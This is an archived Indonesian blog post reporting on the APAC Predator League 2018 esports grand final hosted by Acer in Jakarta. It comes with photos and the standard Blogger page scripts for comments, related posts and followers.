<img alt=" BlogNote" height="454px; " id="Header1_headerimg" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/a/AVvXsEivJc9oI4ECiPSPq7zEwvTOAkeNtZmhR22JwqwF3YKMMsGj5VXiLtJXr849w3gy42BBYuRtMwG1cX33wxkvAIzDSundo_P8_NOtbB-FGAdo004lyt9hIUHq9yIUftTF2ADhThaiAsdcI2VdB0BPjwpSaVE5L1RpkF9IwiB3EYYS9XtMWpelmd-FNfEPT08=s1600" width="1600px; "/>
</a>
</h1>
</div>
</div>
</div></div>
<div class="container sp_sidebar">
<div class="section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
<article class="post">
<div class="post-header">
<h1>
APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini
</h1>
<span class="date">Januari 20, 2018</span>
</div>
<div class="post-entry">
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UBrlMnbNTiID93R0-Dahuy48EeapB4-MMS0SXVFVVgDiBZWpOJjyZWTVdjqdXjpJUrVsWBZ4ov1jE404InEfFb3ErnvAThYQZ2aAUAc7Yyal5VKXLf-tMxOkSZp7dM9Xx1uQQ5auVe8/s1600/20180119111034_IMG_3706_1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UBrlMnbNTiID93R0-Dahuy48EeapB4-MMS0SXVFVVgDiBZWpOJjyZWTVdjqdXjpJUrVsWBZ4ov1jE404InEfFb3ErnvAThYQZ2aAUAc7Yyal5VKXLf-tMxOkSZp7dM9Xx1uQQ5auVe8/s1600/20180119111034_IMG_3706_1.JPG"/></a></div>
<br/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
Asia Pasific (APAC) Predator League  2018 kini memasuki grand final. Ada delapan Negara se-Asia Pasifik yang turut mengikuti turnamen terbesar tahun ini. Setiap Negara di wakili oleh satu team eSport  setelah sebelumnya berkompetisi selama tiga bulan. Tercatat 1.197 team eSports mengikuti kompetisi APAC Predator League dari delapan negara. Hingga akhirnya terpilih delapan team eSport terbaik dari tiap Negara.<br/>
<br/></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCHhbr2ZKmYjIYEdA85F0JR1xck4M8h1VjzJZ-XYSFLDRE6EQXcr2PsjeM20vUgzJh1l4086R4xjpo20REOTOjbhVu0DOOurLwzTBmiGtkk_-1GCLOHXq5eSDuI6MCQOfkEa44Z9bEEwc/s1600/20180119130200_IMG_3758.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCHhbr2ZKmYjIYEdA85F0JR1xck4M8h1VjzJZ-XYSFLDRE6EQXcr2PsjeM20vUgzJh1l4086R4xjpo20REOTOjbhVu0DOOurLwzTBmiGtkk_-1GCLOHXq5eSDuI6MCQOfkEa44Z9bEEwc/s1600/20180119130200_IMG_3758.JPG"/></a></div>
<div style="text-align: justify;">
<br/></div>
<div style="text-align: justify;">
Kompetisi untuk menyeleksi tim yang mewakili negara masing-masing peserta. Team eSport yang berhasil bertahan menyisihkan pesaing dari kompetisi tersebut kini siap bertarung di babak Grand Final ini. Babak penyisihan telah dilakukan sejak Oktober 2017 lalu. Dan merekam antusiasme yang tinggi dari peserta yang turut berlomba eSport ini. Acer sebagai penyelenggara pun dengan bangga dan mendukung penuh perkembangan dunia Gaming di Kawasan Asia Pasifik.<br/>
<br/></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0kIfWyD_hiqRIzWpSMzuFVbjwddLkVRNFQVnUe79Fg-XXnkAyQNubX33oH1RFysUafYlXLa_Lfpiw9ZzlOISvhiU4YIsS-AtqVFqvJ-78ZmyUcp8KZwtNhyP0J85IUdOG1L3nRCC9R4/s1600/20180119130243_IMG_3759.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0kIfWyD_hiqRIzWpSMzuFVbjwddLkVRNFQVnUe79Fg-XXnkAyQNubX33oH1RFysUafYlXLa_Lfpiw9ZzlOISvhiU4YIsS-AtqVFqvJ-78ZmyUcp8KZwtNhyP0J85IUdOG1L3nRCC9R4/s1600/20180119130243_IMG_3759.JPG"/></a></div>
<div style="text-align: justify;">
<br/></div>
<div style="text-align: justify;">
Andrew Hou, Presiden Acer Pan Asia Pasifik mengatakan bahwa Acer ingin mengukuhkan komitmen dalam memimpin industry gaming dan menciptakan ekosistem game yang kuat di kawasan Asia Pasifik. Dengan terciptanya ekosistem game yang kuat, potensi keahlian mereka dalam eSport juga dapat meningkat. Terlebih melalui perangkat top-notch dari Predator dapat memberi pengalaman  bermain game yang luar biasa.<br/>
<br/></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZQVtYz-TJAcw93hi4BKUp-3SZnFGf2pHOJWq0Zva3F9N1oPl9S6bitQFJO40_oMffc6_vJeo1XMq9RN-yhH6fdhifAQzKYGd2D1ifWQDmVH9Yy6EIhP-s3UnmxoiMZYv4pUg729wKUhU/s1600/20180119111536_IMG_3715.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZQVtYz-TJAcw93hi4BKUp-3SZnFGf2pHOJWq0Zva3F9N1oPl9S6bitQFJO40_oMffc6_vJeo1XMq9RN-yhH6fdhifAQzKYGd2D1ifWQDmVH9Yy6EIhP-s3UnmxoiMZYv4pUg729wKUhU/s1600/20180119111536_IMG_3715.JPG"/></a></div>
<div style="text-align: justify;">
<br/></div>
<div style="text-align: justify;">
Predator League 2018 ini merupakan turnamen eSport pertama yang diselenggarakan oleh Acer dan merupakan ajang tournament terbesar kelas dunia terbesar se-Asia Pasifik. Hadiah yang diperebutkan juga tidak tanggung-tanggung, total senilai USD 150.000 akan di perebutkan. Dengan memenangkan piala utama Predator Shield sebagai piala utama untuk kompetisi eSport terbesar se-Asia Pasifik.<br/>
<br/></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVHellL6De2_2RT64QRfXCWGrqmG0OeVBUWVksUORIDfyJOwjScfjI_mK_S5aEQCS4WyMs0NWwLIB3sUyV-sBC-mH7G0j9h24I6cS0rNM2SWKktRBduOze_XCjWJQ2Y6qkmOxnILbDiVc/s1600/20180119112100_IMG_3720_1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVHellL6De2_2RT64QRfXCWGrqmG0OeVBUWVksUORIDfyJOwjScfjI_mK_S5aEQCS4WyMs0NWwLIB3sUyV-sBC-mH7G0j9h24I6cS0rNM2SWKktRBduOze_XCjWJQ2Y6qkmOxnILbDiVc/s1600/20180119112100_IMG_3720_1.JPG"/></a></div>
<div style="text-align: justify;">
<br/></div>
<div style="text-align: justify;">
Indonesia pun kini boleh berbangga sebagai Tuan Rumah turnamen bergengsi se Asia Pasifik ini. Selama tiga hari [19-21/1] seluruh team eSport yang berhasil masuk babak Grand Final akan berlangsung di Grand Auditorium Mal Taman Anggrek Jakarta.<br/>
<br/></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG2TgrxlibFUwNsN2vJCfIGWuK9ZlqJ2YItsAq6Cq1m5DgqfWKL16vizDTeFC9Q7tNpkTdpfCZ13GE2NWl13lD_hvmBMfKatFIR5g9L1IKH-uYc7K4cyDPZAeV6l5l2kq2u2yq3NC_wWg/s1600/20180119104627_IMG_3661.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG2TgrxlibFUwNsN2vJCfIGWuK9ZlqJ2YItsAq6Cq1m5DgqfWKL16vizDTeFC9Q7tNpkTdpfCZ13GE2NWl13lD_hvmBMfKatFIR5g9L1IKH-uYc7K4cyDPZAeV6l5l2kq2u2yq3NC_wWg/s1600/20180119104627_IMG_3661.JPG"/></a></div>
<br/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCEfCsp-Mdedit6uf7n9xp1oSZsxMIdPWOeIEndakSRr6XaOLevxF7d9nB0LSU9MjxQXd36MzpY1J2ugBfqvipOxB50JdcxXXFrRpsCO_CailE-RAw4ZF0ZLBPk7wRKp-TcCsOp1Yf3uE/s1600/20180119105026_IMG_3678.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCEfCsp-Mdedit6uf7n9xp1oSZsxMIdPWOeIEndakSRr6XaOLevxF7d9nB0LSU9MjxQXd36MzpY1J2ugBfqvipOxB50JdcxXXFrRpsCO_CailE-RAw4ZF0ZLBPk7wRKp-TcCsOp1Yf3uE/s1600/20180119105026_IMG_3678.JPG"/></a></div>
<div style="text-align: justify;">
<br/></div>
<div style="text-align: justify;">
APAC Predator League 2018 ini juga mencatatkan rekor MURI sebagai “Tayangan Langsung Permainan Online di Layar LED Terbesar di Asia Tenggara. Dukungan untuk jaringan internet cepat di berikan oleh CBN sebagai perusahaan digital service provider terkemuka di Indonesia.</div>
<div style="text-align: justify;">
<br/></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnbocYArg67duM9Ks5Qx4ivGj4cFJJzt-UGWYmskHRrOyG6O2g6vpr5p47J-LmZTV3ISCH6yg5VyliXB26pLlspDgp0L10vWaojryR88SZRVKwm0guGBe8zGnka1Qr1JTJVUEtiCeWbHE/s1600/20180119105008_IMG_3676_1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnbocYArg67duM9Ks5Qx4ivGj4cFJJzt-UGWYmskHRrOyG6O2g6vpr5p47J-LmZTV3ISCH6yg5VyliXB26pLlspDgp0L10vWaojryR88SZRVKwm0guGBe8zGnka1Qr1JTJVUEtiCeWbHE/s1600/20180119105008_IMG_3676_1.JPG"/></a></div>
<br/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3la07BxNyARNTN2ZriZHgWgwFata7QZ2YCSg5rjjA6SHP1sBG80f6f-_tGaDPb5inTy6xEj5S7beJjm8DLNp2Vs9kVKhfBDaQa2-Jx8XZ86MxeBUCxYNuxfHxuLNMfETFZ1B-q-8AXwo/s1600/20180119103958_IMG_3632.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3la07BxNyARNTN2ZriZHgWgwFata7QZ2YCSg5rjjA6SHP1sBG80f6f-_tGaDPb5inTy6xEj5S7beJjm8DLNp2Vs9kVKhfBDaQa2-Jx8XZ86MxeBUCxYNuxfHxuLNMfETFZ1B-q-8AXwo/s1600/20180119103958_IMG_3632.JPG"/></a></div>
<div style="text-align: justify;">
<br/></div>
</p>
</div>
<div class="entry-meta hidden-print">
<div class="post-share">
<a href="https://www.facebook.com/sharer.php?u=https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html&amp;title=APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini" target="_blank"><span class="share-box"><i class="fa fa-facebook"></i></span></a>
<a href="https://twitter.com/share?url=https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html" target="_blank"><span class="share-box"><i class="fa fa-twitter"></i></span></a>
<a href="https://pinterest.com/pin/create/button/?url=https://www.https://authoritating.com/20250424000822im_/https://onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UBrlMnbNTiID93R0-Dahuy48EeapB4-MMS0SXVFVVgDiBZWpOJjyZWTVdjqdXjpJUrVsWBZ4ov1jE404InEfFb3ErnvAThYQZ2aAUAc7Yyal5VKXLf-tMxOkSZp7dM9Xx1uQQ5auVe8/s1600/20180119111034_IMG_3706_1.JPG&amp;description=APAC Predator League 2018 Ajang Turnamen Terbesar eSport Tahun Ini" target="_blank"><span class="share-box"><i class="fa fa-pinterest"></i></span></a>
<a href="https://plus.google.com/share?url=https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html" target="_blank"><span class="share-box"><i class="fa fa-google-plus"></i></span></a>
<a href="/2018/01/apac-predator-league-2018-ajang.html#comments"><span class="share-box"><i class="fa fa-comment-o"></i></span></a>
</div>
<div class="entry-tags gray-2-secondary"><strong class="tag-heading"><i class="fa fa-tag"></i>Tags:</strong>
<a href="/search/label/Acer" rel="tag">Acer</a>,
<a href="/search/label/Acer%20Predator" rel="tag">Acer Predator</a>,
<a href="/search/label/APAC%20Predator%20League%202018" rel="tag">APAC Predator League 2018</a>,
<a href="/search/label/eSport" rel="tag">eSport</a>,
<a href="/search/label/eSport%20Tournament" rel="tag">eSport Tournament</a>,
<a href="/search/label/eSports" rel="tag">eSports</a>,
<a href="/search/label/Gamer" rel="tag">Gamer</a>,
<a href="/search/label/Gaming" rel="tag">Gaming</a>,
<a href="/search/label/Predator" rel="tag">Predator</a>
</div>
</div>
<div class="blog-pager" id="blog-pager">
<span id="blog-pager-newer-link">
<a class="blog-pager-newer-link" href="/2018/01/suplemen-l-arginin-penunjang-kesehatan.html" id="Blog1_blog-pager-newer-link" title="Posting Lebih Baru">
Posting Lebih Baru
</a>
</span>
<span id="blog-pager-older-link">
<a class="blog-pager-older-link" href="/2018/01/memulai-bisnis-baru-di-tahun-2018.html" id="Blog1_blog-pager-older-link" title="Posting Lama">
Posting Lama
</a>
</span>
</div>
<div class="clear"></div>
<div class="post-related">
<div class="post-box">
<h4 class="post-box-title">You Might Also Like</h4>
</div>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/Acer?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/Acer Predator?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/APAC Predator League 2018?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/eSport?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/eSport Tournament?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/eSports?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/Gamer?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/Gaming?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/feeds/posts/default/-/Predator?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6" type="text/javascript"></script>
<script type="text/javascript">
							var defaultnoimage="https://authoritating.com/20250319164447/https://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://authoritating.com/20250319164447/https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html");
						</script>
</div>
<div class="post-comments" id="comments">
<div class="post-box">
<h4 class="post-box-title">
0
komentar
</h4>
</div>
<div class="comments">
<script async="async" src="https://authoritating.com/20250319164447js_/https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html" type="text/javascript"></script>
<script type="text/javascript">
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id="comment-holder">
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class="comment-footer">
<div class="comment-form">
<a name="comment-form"></a>
<p>Terima kasih sudah berkunjung dan berbagi...<br/>Bergembira selalu !!</p>
<a href="https://www.blogger.com/comment/frame/7174612937317834780?po=3172221245246964058&amp;hl=id" id="comment-editor-src"></a>
<iframe allowtransparency="true" class="blogger-iframe-colorize blogger-comment-from-post" frameborder="0" height="410" id="comment-editor" name="comment-editor" src="https://authoritating.com/20250319164447if_/https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html" width="100%"></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src="https://authoritating.com/20250319164447js_/https://www.blogger.com/static/v1/jsbin/681870030-comment_from_post_iframe.js" type="text/javascript"></script>
<script type="text/javascript">
      BLOG_CMT_createIframe('https://authoritating.com/20250319164447/https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id="backlinks-container">
<div id="Blog1_backlinks-container">
</div>
</div>
</div>
</article>
<div class="cmt_iframe_holder" data-viewtype="FILTERED_POSTMOD" href="https://www.onosembunglango.net/2018/01/apac-predator-league-2018-ajang.html"></div>
<div class="pagination">
<div class="newer"><a href="/2018/01/suplemen-l-arginin-penunjang-kesehatan.html"><span class="pager-heading">Newer</span><br/><span class="pager-title"> Stories</span><span class="post-nav-icon"><i class="fa fa-chevron-left"></i></span></a></div>
<div class="older"><a href="/2018/01/memulai-bisnis-baru-di-tahun-2018.html"><span class="pager-heading">Older</span><br/><span class="pager-title"> Stories</span><span class="post-nav-icon"><i class="fa fa-chevron-right"></i></span></a></div>
</div>
</div></div>
<div class="section" id="sidebar"><div class="widget Stats" data-version="1" id="Stats1">
<h2>Page View</h2>
<div class="widget-content">
<div id="Stats1_content" style="display: none;">
<span class="counter-wrapper graph-counter-wrapper" id="Stats1_totalCount">
</span>
<div class="clear"></div>
</div>
</div>
</div><div class="widget PopularPosts" data-version="1" id="PopularPosts1">
<h2>Postingan Populer</h2>
<div class="widget-content popular-posts">
<ul>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2018/02/ketika-menulis-blog-ada-rasa-cinta.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIEeyRcCmdlK-8uegPm54a59dqdaf2QoKMA3wz3c5lf4bZrumGbnFdSGv6EHKFOJrvQ-_hN6kAQ3lITsz5GMFZDMP-m7PfXR8mXD2byYvKtE-gFo5kHMx4OW2YKYwLzFu61cAI8xoaggA/w72-h72-p-k-no-nu/Menulis+dengan+Cinta+04.jpg"/>
</a>
</div>
<div class="item-title"><a href="/2018/02/ketika-menulis-blog-ada-rasa-cinta.html">Ketika Menulis Blog Ada Rasa Cinta Hadir di Dalamnya </a></div>
</div>
<div style="clear: both;"></div>
</li>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2018/05/asuransi-bebas-tawakkal.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA6TZAa6UWGMP8-Z3ISln_yJsvmKpN9I_nGNuOUP78x858YAs2PfKu3L3Ps-VwbedU8pPJ8rXPGPYbqco7jMeAZvSer3BtXL0_n-R67WkyMtdnFe1cnEziWLoLhTmOmc-2SD8Wn2iX8rE/w72-h72-p-k-no-nu/Asuransi+Bebas+Tawakkal.jpg"/>
</a>
</div>
<div class="item-title"><a href="/2018/05/asuransi-bebas-tawakkal.html">Asuransi Bebas Tawakkal Cara Baru Mengumpulkan Uang untuk Pergi Haji</a></div>
</div>
<div style="clear: both;"></div>
</li>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2018/03/sydeco.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2_ewtRjRUxWB4PqQQ_3zdWrP9C1tEZCydYHUpn3rPSg9_NxlE5JnwKiihYB35Lala_aaMfiNecmzCCfZgmWP19Kmx9pyKggiqDwxbjKwEJdBrIR6pQ9hg0MgOI7RXyMWPW3b9dzY3FQo/w72-h72-p-k-no-nu/Sydeco+Archangel+logo.jpg"/>
</a>
</div>
<div class="item-title"><a href="/2018/03/sydeco.html">Sydeco Bekerja Penuh Untuk Perlindungan Data dalam Jejaring Internet </a></div>
</div>
<div style="clear: both;"></div>
</li>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2018/08/asuransi-bebas-handal-asuransi-yang-gak.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVFixL14o_A0Y_2c-43Zi7Ct8FAnJ2OoIr12taU1uywob9eu7A4Hs_DPeqvlwb6OrumSOfwa2XROLCByz9G1Wd9rF8lqFJMEHaV8HYUG4CX1GAgCNJRjaTUT_mhKygtl-JfEzUmc6sU64/w72-h72-p-k-no-nu/IMG_9445.JPG"/>
</a>
</div>
<div class="item-title"><a href="/2018/08/asuransi-bebas-handal-asuransi-yang-gak.html">Asuransi Bebas Handal Asuransi Yang Gak Mahal </a></div>
</div>
<div style="clear: both;"></div>
</li>
<li>
<div class="item-thumbnail-only">
<div class="item-thumbnail">
<a href="/2017/07/seperti-apakah-kaca-film-terbaik-untuk.html" target="_blank">
<img alt="" border="0" src="https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUicRw3UkuflpXkWgg5kCvXCZDe2liMJVUBLIXuv2kLjLzWCNTVJoQQQ-xn5e2ZO_tPr6_jUE62BKyVCqkiZX7mH1-QvvNPD4QhRIXz54ERZ8C-vqZRuPL6XOcLfmiXJXFd83TeS1gle8/w72-h72-p-k-no-nu/IMG_5032-min.JPG"/>
</a>
</div>
<div class="item-title"><a href="/2017/07/seperti-apakah-kaca-film-terbaik-untuk.html">Seperti Apakah Kaca Film Terbaik Untuk Mobil ?</a></div>
</div>
<div style="clear: both;"></div>
</li>
</ul>
<div class="clear"></div>
</div>
</div><div class="widget Followers" data-version="1" id="Followers1">
<h2 class="title">Pengikut</h2>
<div class="widget-content">
<div id="Followers1-wrapper">
<div style="margin-right:2px;">
<div><script src="https://authoritating.com/20250319164447js_/https://apis.google.com/js/platform.js" type="text/javascript"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://authoritating.com/20250319164447/https://www.blogger.com/followers/frame/7174612937317834780?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyMjIyMjIiByM3Nzc3NzcqByNmZmZmZmYyByNjY2NjY2M6ByMyMjIyMjJCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3din\x26origin\x3dhttps://www.onosembunglango.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
